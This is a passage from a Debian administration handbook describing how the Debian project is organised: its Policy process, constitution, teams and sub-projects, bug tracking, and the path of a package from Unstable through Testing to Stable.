After this initial phase, the maintenance cycle truly begins: preparation of updates to follow the latest version of the Debian Policy, fixing bugs reported by users, inclusion of a new "upstream" version of the program, which naturally continues to develop simultaneously (e.g. at the time of the initial packaging, the program was at version 1.2.3. After some months of development, the original authors release a new stable version, numbered version 1.4.0. At this point, the Debian maintainer should update the package, so that users can benefit from its latest stable version).

The Policy, an essential element of the Debian Project, establishes the norms ensuring both the quality of the packages and perfect interoperability of the distribution. Thanks to this Policy, Debian remains consistent despite its gigantic size. This Policy is not fixed in stone, but continuously evolves thanks to proposals formulated on the debian-policy@lists.debian.org mailing list. Amendments that are approved by all are accepted and applied to the text by a small group of maintainers who have no editorial responsibility (they only include the modifications agreed upon by the Debian developers that are members of the above-mentioned list). You can read current amendment proposals on the bug tracking system:

http://bugs.debian.org/debian-policy

#### **COMMUNITY**

Policy editorial process

Anyone can propose an amendment to the Debian Policy just by submitting a bug report with a severity level of "wishlist" against the *debian-policy* package. The process that then starts is documented in /usr/share/doc/debian-policy/Process.html: If it is acknowledged that the problem revealed must be resolved by creating a new rule in the Debian Policy, discussion thereof then begins on the debian-policy@lists.debian.org mailing list until a consensus is reached and a proposal issued. Someone then drafts the desired amendment and submits it for approval (in the form of a patch to review). As soon as two other developers approve the fact that the proposed amendment reflects the consensus reached in the previous discussion (they "second" it), the proposal can be included in the official document by one of the *debian-policy* package maintainers. If the process fails at one of these steps, the maintainers close the bug, classifying the proposal as rejected.

#### **DEBIAN POLICY**

The documentation

Documentation for each package is stored in /usr/share/doc/package/. This directory often contains a README.Debian file describing the Debian specific adjustments made by the package maintainer. It is, thus, wise to read this file prior to any configuration, in order to benefit from their experience. We also find a changelog.Debian.gz file describing the changes made from one version to the next by the Debian maintainer. This is not to be confused

with the changelog.gz file (or equivalent), which describes the changes made by the upstream developers. The copyright file includes information about the authors and the license covering the software. Finally, we may also find a file named NEWS.Debian.gz, which allows the Debian developer to communicate important information regarding updates (if *apt-listchanges* is used, the messages are automatically shown by apt). All other files are specific to the software in question. We especially like to point out the examples subdirectory, which frequently contains examples of configuration files.

The Policy covers very well the technical aspects of packaging. The size of the project also raises organizational problems; these are dealt with by the Debian Constitution, which establishes a structure and means for decision making.

This constitution defines a certain number of roles and positions, plus responsibilities and authorities for each. It is particularly worth noting that Debian developers always have ultimate decision making authority by a vote of general resolution, wherein a qualified majority of three quarters (75%) of votes is required for significant alterations to be made (such as those with an impact on the Foundation Documents). However, developers annually elect a "leader" to represent them in meetings, and ensure internal coordination between varying teams. This election is always a period of intense discussions. This leader's role is not formally defined by any document: candidates for this post usually propose their own definition of the position. In practice, the leader's roles include serving as a representative to the media, coordinating between "internal" teams, and providing overall guidance to the project, within which the developers can relate: the views of the DPL are implicitly approved by the majority of project members.

Specifically, the leader has real authority; his vote resolves tie votes; he can make any decision which is not already under the authority of someone else and can delegate part of his responsibilities.

Since its inception, the project has been successively lead by Ian Murdock, Bruce Perens, Ian Jackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson, Anthony Towns, Sam Hocevar, Steve McIntyre and Stefano Zacchiroli.

The constitution also defines a "technical committee". This committee's essential role is to decide on technical matters when the developers involved have not reached an agreement between themselves. Otherwise, this committee plays an advisory role for any developer who fails to make a decision for which they are responsible. It is important to note that they only get involved when invited to do so by one of the parties in question.

Finally, the constitution defines the position of "project secretary", who is in charge of the organization of votes related to the various elections and general resolutions.

The "general resolution" procedure is fully detailed in the constitution, from the initial discussion period to the final counting of votes. For further details see:

▶ http://www.debian.org/devel/constitution.en.html

#### **CULTURE**

Flamewar, discussion that catches fire

A "flamewar" is an exceedingly impassioned debate, which frequently ends up with people attacking each other once all reasonable argumentation has been exhausted on both sides. Certain themes are more frequently subject to polemics than others (for example, the choice of text editor, "do you prefer vi or emacs?"). The matters often provoke very rapid e-mail exchanges due to the sheer number of people with an opinion on the matter (everyone) and the very personal nature of such questions.

Nothing particularly useful generally comes from such discussions; stay out of such debates, and rapidly skim through their content. Full reading would be too time-consuming.

Even if this constitution establishes a semblance of democracy, the daily reality is quite different: Debian naturally follows the free software rules of the do-ocracy: it's the one who does, who gets to decide. A lot of time can be wasted debating the respective merits of various ways to approach a problem; the chosen solution will be the first functional and satisfying one... honoring the time that a competent person did put into it.

This is the only way to earns one's stripes: do something useful and show that one has worked well. Many Debian "administrative" teams operate by appointment, preferring volunteers who have already effectively contributed and proved their competence. This method is practical, because the most of the work these teams do is public, therefore, accessible to any interested developer. This is why Debian is often described as a "meritocracy".

#### **CULTURE**

Meritocracy, the reign of knowledge

Meritocracy is a form of government in which authority is exercised by those with the greatest merit. For Debian, merit is a measure of competence, which is, itself, assessed by observation of past actions by one or more others within the project (Stefano Zacchiroli, the current project leader, speaks of "doocracy", meaning "power to those who get things done"). Their simple existence proves a certain level of competence; their achievements generally being free software, with available source code, which can easily be reviewed by peers to assess their quality.

This effective operational method guarantees the quality of contributors in the "key" Debian teams. This method is by no means perfect and occasionally there are those who do not accept this way of operating. The selection of developers accepted in the teams may appear a bit arbitrary, or even unfair. Furthermore, not everybody has the same definition of the service expected from these teams. For some, it is unacceptable to have to wait eight days for inclusion of a new Debian package, while others will wait patiently for three weeks without a problem. As such, there are regular complaints from the disgruntled about the "quality of service" from some teams.

#### **COMMUNITY**

Integration of new maintainers

The team in charge of admitting new developers is the most regularly criticized. One must acknowledge that, throughout the years, the Debian project has become more and more demanding of the developers that it will accept. Some people may see some injustice in that, but we must confess that, what

were only little challenges at the beginning have become much greater in a community of over 1,000 people, when it comes to ensuring the quality and integrity of everything that Debian produces for its users.

Furthermore, the acceptance procedure is concluded by review of the candidacy by a small team, the Debian Account Managers. These managers are, thus, particularly exposed to criticism, since they have final say in the inclusion or rejection of a volunteer within the Debian developers community. In practice, sometimes they must delay the acceptance of a person until they have learned more about the operations of the project. One can, of course, contribute to Debian before being accepted as an official developer, by being sponsored by current developers.

#### 1.3.2. The Active Role of Users

Is it relevant to mention the users among those who work within the Debian project? Yes: They play a critical role in the project. Far from being "passive", some of our users run development versions of Debian and regularly file bug reports to indicate problems. Others go even further and submit improvements ideas, by filing a bug report with a severity level of "wishlist", or even submit corrections to the source code, called "patches" (see sidebar "Patch, how to send a fix" (page 15)).

#### **TOOL**

Bug tracking system

The Debian Bug Tracking System (Debian BTS) envelopes the project. The public part of the web interface allows users to view all bugs reported, with the option to display a sorted list of bugs selected according to various criteria, such as: affected package, severity, status, address of the reporter, address of the maintainer in charge of it, tag, etc. It is also possible to browse the complete historical listing of all discussions regarding each of the bugs.

Below the surface, the Debian BTS communicates via e-mail: all information that it stores come from messages sent by the various persons involved. Any e-mail sent to 12345@bugs.debian.org will, thus, be assigned to the history for bug no. 12345. Authorized persons may "close" a bug by writing a message describing the reasons for the decision to close to 12345-done@bugs.debian.org (a bug is closed when the indicated problem is resolved or no longer relevant). A new bug is reported by sending an e-mail to submit@bugs.debian.org according to a specific format which identifies the package in question. The address control@bugs.debian.org allows editing of all the "meta-information" related to a bug.

Debian BTS has other functional features, as well, such as the use of tags for labeling bugs. For more information, see

http://www.debian.org/Bugs/

#### **VOCABULARY**

Severity of a bug

The severity of a bug formally assigns a degree of gravity to the problem indicated. Effectively, not all bugs have the same importance; for instance, a typing error in a man page is not comparable to a security vulnerability in server software.

Debian uses an extended severity scale to precisely indicate the severity of a bug. Each level is defined precisely in order to facilitate the selection thereof.

http://www.debian.org/Bugs/Developer#severities

Additionally, numerous satisfied users of the service offered by Debian like to make a contribution of their own to the project. As not everyone has appropriate levels of expertise in programming, they choose, perhaps, to assist with the translation and review of documentation. There are language-specific mailing lists for various languages. For French, for instance, it is debian-l10n-french@lists.debian.org.

http://www.debian.org/intl/french/

#### **BACK TO BASICS**

What are i18n and l10n?

"i18n" and "l10n" are the abbreviations for the words "internationalization" and "localization", respectively, preserving the initial and last letter of each word, and the number of letters in the middle.

To "internationalize" a program consists of modifying it so that it can be translated (localized). This involves partially rewriting a program initially written to work in one language in order to be able to open it to all languages.

To "localize" a program consists of translating the original messages (frequently in English) to another language. For this, it must have already been internationalized.

In summary, internationalization prepares the software for translation, which is then executed by localization.

#### **BACK TO BASICS**

Patch, how to send a fix

A patch is a file describing changes to be made to one or more reference files. Specifically, it will contain a list of lines to be removed or added to the code, as well as (sometimes) lines taken from the reference text, replacing the modifications in context (they allow identification of the placement of the changes if the line numbers have been changed).

The tool used for applying the modifications given in such a file is simply called patch. The tool that creates it is called diff, and is used as follows:

#### \$ diff -u file.old file.new >file.patch

The file.patch file contains the instructions for changing the content of file.old into file.new. We can send it to someone, who can then use it to recreate file.new from the two others, like this:

#### \$ patch -p0 file.old <file.patch</pre>

The file, file.old, is now identical to file.new.

#### TOOL

Report a bug with reportbug

The reportbug tool facilitates sending bug reports on a Debian package. It can check to make sure the bug in question hasn't already been filed, thus prevent redundancy in the system. It reminds the user of the definitions of the severity levels, for reporting to be as accurate as possible (the developer

can always fine-tune these parameters later, if needed). It helps to write a complete bug report without the user needing to know the precise syntax, by writing it and allowing the user to edit it. This report will then be sent via an e-mail server (local, by default, but reportbug can also use a remote server).

This tool first targets the development versions, only concerned with the resolution of bugs. A stable version of Debian is, in effect, written in stone, with the exception of security updates or other important updates (if, for example, a package is not working at all). A correction of a minor bug in a Debian package must, thus, wait for the next stable version.

All of these mechanisms are accentuated by user behavior. Far from being isolated, they are a true community within which numerous exchanges take place. We especially note that impressive activity on the user discussion mailing list, debian-user@lists.debian.org (Chapter 7, Solving Problems and Finding Relevant Information (page 132) discusses this in greater detail).

Not only do users help themselves on technical issues that directly affect them, but they also discuss the best ways to contribute to the Debian project and help it move forward — discussions that frequently result in suggestions for improvements.

Since Debian does not expend funds on any self-promoting marketing campaigns, its users play an essential role in its diffusion, ensuring its notoriety via word-of-mouth.

This method functions quite well, since Debian fans are found at all levels of the free software community: from install parties (workshops where seasoned users assist newcomers to install the system) organized by local LUGs or "Linux User Groups", to association booths at large tech conventions dealing with Linux, etc.

Volunteers make posters, brochures, and other useful promotional materials for the project, which they make available to everyone, and which Debian provides freely on its website:

http://www.debian.org/events/material

# 1.3.3. Teams and Sub-Projects

Debian is organized immediately around the concept of source packages, each with its maintainer or group of maintainers. Numerous work teams have slowly appeared, ensuring administration of the infrastructure, management of tasks not specific to any package in particular (quality assurance, Debian Policy, installer, etc.), with the latest teams growing up around subprojects.

#### 1.3.3.1. Existing Debian Sub-Projects

To each their own Debian! A sub-project is a group of volunteers interested in adapting Debian to specific needs. Beyond the selection of a sub-group of programs intended for a particular domain (education, medicine, multimedia creation, etc.), this also involves improving existing packages, packaging missing software, adapting the installer, creating specific documentation, and more.

#### **VOCABULARY**

Sub-project and derivative distribution

The development process for a derivative distribution consists in starting with a particular version of Debian and making a number of modifications to it. The infrastructure used for this work is completely external to the Debian project. There isn't necessarily a policy for contributing improvements. This difference explains how a derivative distribution may "diverge" from its origins, and why they have to regularly resynchronize with their source in order to benefit from improvements made upstream.

On the other hand, a sub-project can not diverge, since all the work on it consists of directly improving Debian in order to adapt it to a specific goal.

The most known distribution derived from Debian is, without a doubt, Ubuntu, but there are many. See Appendix A, Derivative Distributions (page 433) to learn about their particularities and their positioning in relationship to Debian.

Here is a small selection of current sub-projects:

- Debian-Junior, by Ben Armstrong, offering an appealing and easy to use Debian system for children;
- Debian-Edu, by Petter Reinholdtsen, focused on the creation of a specialized distribution for the academic world;
- Debian Med, by Andreas Tille, dedicated to the medical field;
- Debian-Multimedia, from the creators of Agnula, which deals with multimedia creation;
- Debian-Desktop, by Colin Walters, focuses on the desktop;
- Debian-Ham, created by Bruce Perens, targets ham radio enthusiasts;
- Debian-NP (Non-Profit) is for not-for-profit organizations;
- Debian-Lex, finally, is intended for work within the legal field.

This list will most likely continue to grow with time and improved perception of the advantages of Debian sub-projects. Fully supported by the existing Debian infrastructure, they can, in effect, focus on work with real added value, without worrying about remaining synchronized with Debian, since they are developed within the project.

#### **PERSPECTIVE**

Debian in academia

Debian-Edu was, initially, a French project, created by Stéphane Casset and Raphaël Hertzog, within the company, Logidée, on behalf of a pedagogical documentation departmental center. Raphaël then integrated it with Debian as a sub-project. Due to time constraints, it has not progressed further, as is often the case with free software projects lacking contributors.

Likewise, a team of Norwegians worked on a similar distribution, also based on the debian-installer. SkoleLinux's progress being significant, Raphaël suggested that it become part of the Debian family and to take over the Debian-Edu sub-project.

#### **PERSPECTIVE**

Debian for multimedia

Agnula was a European project, managed under the direction of an Italian team. It entailed, for the "DeMuDi" part, the development of a version of Debian dedicated to multimedia applications. Certain members of the project, especially Marco Trevisani, wanted to perpetuate it by integrating it within the Debian Project. The Debian-Multimedia sub-project was born.

http://wiki.debian.org/DebianMultimedia

The project, however, had difficulty in forging an identity and taking off. Free Ekanayaka did the work within Debian, but offered the results under the form of a derivative distribution, which is now known as 64Studio. This distribution is affiliated with a new company that offers technical support.

http://www.64studio.com/

#### 1.3.3.2. Administrative Teams

Most administrative teams are relatively closed and recruit only by cooptation. The best means to become a part of one is to intelligently assist the current members, demonstrating that you have understood their objectives and methods of operation.

The ftpmasters are in charge of the official archive of Debian packages. They maintain the program that receives packages sent by developers and automatically installs them, after some checks, on the reference server (ftp-master.debian.org).

They must also verify the licenses of all new packages, in order to ensure that Debian may distribute them, prior to including them in the corpus of existing packages. When a developer wishes to remove a package, they address this team through the bug tracking system and the "pseudo-package" ftp.debian.org.

#### **VOCABULARY**

The pseudo-package, a monitoring tool

The bug tracking system, initially designed to associate bug reports with a Debian package, has proved very practical to manage other matters: lists of problems to be resolved or tasks to manage without any link to a particular Debian package. The "pseudo-packages" allow, thus, certain teams to use the bug tracking system without associating a real package with their team. Everyone can, thus, report issues that needs to be dealt with. The BTS has an entry <code>ftp.debian.org</code> to report problems on the official package archive or simply to request removal of a package. Likewise, the pseudo-package <code>www.debian.org</code> refers to errors on the Debian website, and <code>lists.debian.org</code> gathers all the problems concerning the mailing lists.

#### **TOOL**

FusionForge, the Swiss Army Knife of collaborative development FusionForge is a program that enables creation of sites similar to www. sourceforge.net, alioth.debian.org, or even savannah.gnu.org. It hosts projects and provides a range of services that facilitate collaborative development. Each project will have a dedicated virtual space there, including a web site, bug tracking system, patch monitoring system, survey tool, file storage, forums, version control system repositories, mailing lists and various other related services.

alioth.debian.org is Debian's FusionForge server, administered by Roland Mas, Tollef Fog Heen, Stephen Gran, and Christian Bayle. Any project involving one or more Debian developers can be hosted there.

#### http://alioth.debian.org/

Very complex for the broad scope of services that it offers, FusionForge is otherwise relatively easy to install, thanks to the exceptional work of Roland Mas and Christian Bayle on the *fusionforge* Debian package.

The debian-admin team (debian-admin@lists.debian.org), as one might expect, is responsible for system administration of the many servers used by the project. They ensure optimal functioning of all base services (DNS, Web, e-mail, shell, etc.), install software requested by Debian developers, and take all precautions in regards to security.

#### TOOL

Package tracking system

This is one of Raphaël's creations. The basic idea is, for a given package, to centralize as much information as possible on a single page. Thus, one can quickly check the status of a program, identify tasks to be completed, and offer one's assistance. This is why this page gathers all bug statistics, available versions in each distribution, progress of a package in the *Testing* distribution, the status of translations of descriptions and debconf templates, the eventual availability of a new upstream version, notices of noncompliance with the latest version of the Debian Policy, information on the maintainer, and any other information that said maintainer wishes to include.

#### http://packages.qa.debian.org/

An e-mail subscription service completes this web interface. It automatically sends the following selected information to the list: bugs and related discussions, availability of a new version on the Debian servers, translations completed (for revision), etc.

Advanced users can, thus, follow all of this information closely and even contribute to the project, once they've got a good enough understanding of how it works.

Another web interface, known as *Debian Developer's Packages Overview* (DDPO), provides each developer a synopsis of the status of all Debian packages placed under their charge.

#### http://qa.debian.org/developer.php

These two websites comprise the tools for Debian QA (Quality Assurance), the group responsible for quality assurance within Debian.

The *listmasters* administer the e-mail server that manages the mailing lists. They create new lists, handle bounces (delivery failure notices), and maintain spam filters (unsolicited bulk e-mail).

#### **CULTURE**

Traffic on the mailing lists: some figures

The mailing lists are, without a doubt, the best testimony to activity on a project, since they keep track of everything that happens. Some statistics (from 2007) regarding our mailing lists speak for themselves: Debian hosts more than 180 lists, totaling 175,000 individual subscriptions. The 45,000 messages sent each month generate 1 million e-mails daily.

Each specific service has its own system administration team, generally composed of volunteers who have installed it (and also frequently programmed the corresponding tools themselves). This is the case of the bug tracking system (BTS), the package tracking system (PTS), alioth. debian.org (FusionForge server, see sidebar), the services available on qa.debian.org, lintian. debian.org, buildd.debian.org, cdimage.debian.org, etc.

#### 1.3.3.3. Development Teams, Transversal Teams

Unlike administrative teams, the development teams are rather widely open, even to outside contributors. Even if Debian does not have a vocation to create software, the project needs some specific programs to meet its goals. Of course, developed under a free software license, these tools make use of methods proven elsewhere in the free software world.

#### **CULTURE**

**CVS** 

CVS (Concurrent Versions System) is a tool for collaborative work on multiple files, while maintaining a history of modifications. The files in question are generally text files, such as a program's source code. If several people work together on the same file, cvs can only merge the alterations made if they were made to different portions of the file. Otherwise, these "conflicts" must be resolved by hand. This system manages modifications, line by line, by storing diff patches from one version to another.

CVS uses a central archive (called a CVS repository) to store files and the history of their modifications (each revision is recorded in the form of a *diff* patch file, intended to be used on the prior version). Everyone checks out a particular version (working copy) to work on. The tool allows one to view the modifications made to the working copy (cvs diff), to record them in the central repository by creating a new entry in the versions history (cvs commit), to update the working copy to include modifications made in parallel by other uses (cvs update), and to record a particular configuration in the history in order to be able to easily extract it later on (cvs tag).

CVS experts will know how to handle multiple concurrent versions of a project in development without them interfering with each other. These versions are called *branches*. This metaphor of a tree is fairly accurate, since a program is initially developed on a common trunk. When a milestone has been reached (such as version 1.0), development continues on two branches: the development branch prepares the next major release, and the maintenance branch manages updates and fixes for version 1.0.

cvs, however, does have some limitations. It is unable to manage symbolic links, changes in file or directory names, the deletion of directories, etc. It has contributed to the appearance of more modern, and free alternatives which have filled in most of these gaps. These include, especially, subversion (svn), git, bazaar (bzr), and mercurial (hg).

```
http://subversion.tigris.org/
http://git-scm.com/
http://bazaar-vcs.org/
http://mercurial.selenic.com/
```

Debian has developed little software of its own, but certain programs have assumed a starring

role, and their fame has spread beyond the scope of the project. Good examples are dpkg, the Debian package management program (it is, in fact, an abbreviation of Debian PacKaGe), and apt, a tool to automatically install any Debian package, and its dependencies, guaranteeing the cohesion of the system after upgrade (its name is an acronym for Advanced Package Tool). Their teams are, however, much smaller, since a rather high level of programming skill is required for overall understanding of the operations of these types of programs.

The most important team is probably that for the Debian installation program, debian-installer, which has accomplished a work of momentous proportions since its conception in 2001. Numerous contributors were needed, since it is difficult to write a single program able to install Debian on a dozen different architectures. Each one has its own mechanism for booting and its own bootloader. All of this work is coordinated on the debian-boot@lists.debian.org mailing list, under the direction of Otavio Salvador and Joey Hess.

- → http://www.debian.org/devel/debian-installer/
- http://kitenet.net/~joey/blog/entry/d-i\_retrospective/

The debian-cd program team, very small, has an even more modest objective. Many "small" contributors are responsible for their architecture, since the main developer can not know all the subtleties, nor the exact way to start the installer from the CD-ROM.

Many teams must collaborate with others in the activity of packaging: debian-qa@lists.debian. org tries, for example, to ensure quality at all levels of the Debian project. The debian-policy@lists.debian.org list develops Debian Policy according to proposals from all over the place. The teams in charge of each architecture (debian-architecture@lists.debian.org) compile all packages, adapting them to their particular architecture, if needed.

Other teams manage the most important packages in order to ensure maintenance without placing too heavy a load on a single pair of shoulders; this is the case with the C library and debianglibc@lists.debian.org, the C compiler on the debian-gcc@lists.debian.org list, or Xorg on the debian-x@lists.debian.org (this group is also known as the X Strike Force, coordinated by Cyril Brulebois).

#### 1.4. The Role of Distributions

A GNU/Linux distribution has two main objectives: install a free operating system on a computer (either with or without an existing system or systems), and provide a range of software covering all of the users' needs.

#### 1.4.1. The Installer: debian-installer

The debian-installer, designed to be extremely modular in order to be as generic as possible, answers the first. It covers a broad range of installation situations and in general, greatly facilitates the creation of a derivative installer to correspond to a particular case.

This modularity, which makes it also very complex, may annoy the developers discovering this

tool. Whether used in graphical or text mode, the user's experience is still similar. Great efforts have been made to reduce the number of fields to fill; this explains the inclusion of automatic hardware detection software.

It is interesting to note that distributions derived from Debian differ greatly on this aspect, and provide a more limited installer (often confined to the i386 architecture), but more user-friendly for the uninitiated. On the other hand, they usually refrain from straying too far from package contents in order to benefit as much as possible from the vast range of software offered without causing compatibility problems.

# 1.4.2. The Software Library

Quantitatively, Debian is undeniably the leader in this respect, with over 14,500 source packages. Qualitatively, Debian's policy and long testing period prior to releasing a new stable version, justify its reputation for cohesion and stability. As far as availability, everything is available on-line through numerous mirrors, updated every six hours.

Many retailers sell CD-ROMs on the Internet at a very low price (often at cost), the "images" for which are freely available for download. There is only one drawback: the low frequency of releases of new stable versions (their development sometimes takes more than two years), which delays the inclusion of new software.

Most new free software programs quickly find their way into the development version which allows them to be installed. If this requires too many updates due to their dependencies, the program can also be recompiled for the stable version of Debian (see Chapter 15, Creating a Debian Package (page 412) for more information on this topic).

# 1.5. Lifecycle of a Release

The project will simultaneously have three or four different versions of each program, named Experimental, Unstable, Testing, and Stable. Each one corresponds to a different phase in development. For a good understanding, let us take a look at a program's journey, from its initial packaging to inclusion in a stable version of Debian.

VOCABULARY Release

The term "release", in the Debian project, indicates a particular version of a distribution (e.g., "unstable release" means "the unstable version"). It also indicates the public announcement of the launch of any new version (stable).

# 1.5.1. The *Experimental* Status

First let us take a look at the particular case of the Experimental distribution: this is a group of Debian packages corresponding to the software currently in development, and not necessarily completed, explaining its name. Not everything passes through this step; some developers add packages here in order to get feedback from more experienced (or braver) users.

Otherwise, this distribution frequently houses important modifications to base packages, whose integration into *Unstable* with serious bugs would have critical repercussions. It is, thus, a completely isolated distribution, its packages never migrate to another version (except by direct, express intervention of the maintainer or the ftpmasters).

#### 1.5.2. The *Unstable* Status

Let us turn back to the case of a typical package. The maintainer creates an initial package, which they compile for the *Unstable* version and place on the ftp-master.debian.org server. This first event involves inspection and validation from the ftpmasters. The software is then available in the *Unstable* distribution, which is risky, but chosen by users who are more concerned with staying close to the cutting edge, with more up to date packages, than they are worried about serious bugs. They discover the program and then test it.

If they encounter bugs, they report them to the package's maintainer. The maintainer then regularly prepares corrected versions, which they upload to the server.

Every newly updated package is updated on all Debian mirrors around the world within less than six hours. The users then test the corrections and search for other problems resulting from the modifications. Several updates may then occur rapidly. During these times, autobuilder robots come into action. Most frequently, the maintainer has only one traditional PC and has compiled his package on i386 architecture (or amd64); the autobuilders take over and automatically compile versions for all the other architectures. Some compilations may fail; the maintainer will then receive a bug report indicating the problem, which is then to be corrected in the next versions. When the bug is discovered by a specialist for the architecture in question, the bug report may come with a patch ready to use.



Figure 1.2 Compilation of a package by the autobuilders

#### **QUICK LOOK**

buildd, the Debian package recompiler

buildd is the abbreviation of "build daemon". This program automatically recompiles new versions of Debian packages on the architectures on which it is hosted (cross-compiling not always being sufficient).

Thus, to produce binaries for the sparc architecture, the project has sparc machines available (specifically, Sun brand). The program *buildd* runs on them continuously to create package binaries for sparc from source packages sent by Debian developers.

This software is used on all the computers serving autobuilders for Debian. By extension, the term *buildd* frequently is used to refer to these machines, which are generally reserved solely for this purpose.

# 1.5.3. Migration to Testing

A bit later, the package will have matured; compiled on all the architectures, it will not have undergone recent modifications. It is then a candidate for inclusion in the *Testing* distribution — a group of *Unstable* packages chosen according to some quantifiable criteria. Every day a program automatically selects the packages to include in *Testing*, according to elements guaranteeing a certain level of quality:

1. lack of critical bugs, or, at least fewer than the version currently included in *Testing*;

- 2. at least 10 days spent in *Unstable*, which is sufficient time to find and report any serious problems;
- 3. successful compilation on all officially supported architectures;
- 4. dependencies that can be satisfied in *Testing*, or that can at least be moved there together with the package in question.

This system is clearly not infallible; critical bugs are regularly found in packages included in *Testing*. Still, it is generally effective, and *Testing* poses far fewer problems than *Unstable*, being for many, a good compromise between stability and novelty.

#### NOTE

Limitations of Testing

Very interesting in principle, *Testing* poses some practical problems: the tangle of cross-dependencies between packages is such that a package can never move there completely on its own. With packages all depending upon each other, it is necessary to move a large number simultaneously, which is impossible when some are uploading updates regularly. On the other hand, the script identifying the families of related packages works hard to create them (this would be an NP-complete problem, for which, fortunately, we know some good heuristics). This is why we can manually interact with and guide this script by suggesting groups of packages, or imposing the inclusion of certain packages in a group, even if this temporarily breaks some dependencies. This functionality is accessible to the Release Managers and their assistants.

Recall that an NP-complete problem is of an exponential algorithmic complexity according to the size of the data, here being the length of the code (the number of figures) and the elements involved. The only way to resolve it is frequently to examine all possible configurations, which could require enormous means. A heuristic is an approximate, but satisfying, solution.

#### COMMUNITY

The Release Manager

Release Manager is an important title, associated with heavy responsibilities. The bearer of this title must, in effect, manage the release of a new, stable version of Debian, and define the process for development of *Testing* until it meets the quality criteria for *Stable*. They also define a tentative schedule (not always followed).

We also have Stable Release Managers, often abbreviated SRM, who manage and select updates for the current stable version of Debian. They systematically include security patches and examine all other proposals for inclusion, on a case by case basis, sent by Debian developers eager to update their package in the stable version.

# 1.5.4. The Promotion from *Testing* to *Stable*

Let us suppose that our package is now included in *Testing*. While it has room for improvement, the manager thereof must continue to improve it and restart the process from *Unstable* (but its later inclusion in *Testing* is generally faster: If it has not changed significantly, all of its dependencies are already available). When it reaches perfection, the maintainer has completed their

work. The next step is the inclusion in the *Stable* distribution, which is, in reality, a simple copy of *Testing* at a moment chosen by the Release Manager. Ideally this decision is made when the installer is ready, and when no program in *Testing* has any known critical bugs.

Since this moment never truly arrives, in practice, Debian must compromise: remove packages whose maintainer has failed to correct bugs on time, or agree to release a distribution with some bugs in the thousands of programs. The Release Manager will have previously announced a freeze period, during which each update to *Testing* must be approved. The goal here is to prevent any new version (and its new bugs), and to only approve updates fixing bugs.



**Figure 1.3** A package's path through the various Debian versions

#### **VOCABULARY**

Freeze: the home straight

During the freeze period, development of the *Testing* distribution is blocked; no more automatic updates are allowed. Only the Release Managers are then authorized to change packages, according to their own criteria. The purpose is to prevent the appearance of new bugs by introducing new versions; only thoroughly examined updates are authorized when they correct significant bugs.

After the release of a new stable version, the Stable Release Manager manages all further development (called "revisions", ex: 5.0.1, 5.0.2, 5.0.3 for version 5.0). These updates systematically include all security patches. They will also include the most important corrections (the maintainer of a package must prove the gravity of the problem that they wish to correct in order to

have their updates included).

End of the journey: Our hypothetical package is now included in the stable distribution. This journey, not without its difficulties, explains the significant delays separating the Debian Stable releases. This contributes, over all, to its reputation for quality. Furthermore, the majority of users are satisfied using one of the three distributions simultaneously available. The system administrators, concerned above all, for the stability of their servers, mock the latest version of GNOME; They can choose Debian *Stable*, and they will be satisfied. End users, more interested in the latest versions of GNOME or KDE than in rock-solid stability, will find Debian *Testing* to be a good compromise between a lack of serious problems and relatively up to date software. Finally, developers and more experienced users may blaze the trail, testing all the latest developments in Debian *Unstable* right out of the gate, at the risk of suffering the headaches and bugs inherent in any new version of a program. To each their own Debian!



Figure 1.4 Chronological path of a program packaged by Debian

#### **CULTURE**

GNOME and KDE, graphical desktop environments

GNOME (GNU Network Object Model Environment) and KDE (K Desktop Environment) are the two most popular graphical desktop environments in the free software world. A desktop environment is a set of programs grouped together to allow easy management of the most common operations through a graphical interface. They generally include a file manager, office suite, web browser, e-mail program, multimedia accessories, etc. The most visible difference resides in the choice of the graphical library used: GNOME has chosen GTK+ (free software licensed under the LGPL), and KDE has selected Qt (from the company, Trolltech, who released it under the GPL license).

- http://www.gnome.org/
- http://www.kde.org/

# Keywords

Falcot Corp SMB Strong Growth Master Plan Migration Cost Reduction

